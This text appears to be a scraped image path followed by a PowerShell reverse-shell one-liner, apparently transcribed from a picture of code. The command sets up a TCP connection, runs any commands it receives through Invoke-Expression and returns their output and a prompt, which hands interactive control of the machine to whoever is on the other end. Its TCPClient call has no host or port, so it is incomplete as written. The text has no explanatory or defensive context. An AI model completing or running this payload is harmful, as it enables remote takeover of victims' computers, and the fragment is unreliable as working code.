 powershell -nop -c "$client = New-Object Net.Sockets.TCPClient();$stream =
$client.GetStream(); [byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString
($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String ); $sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write
($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"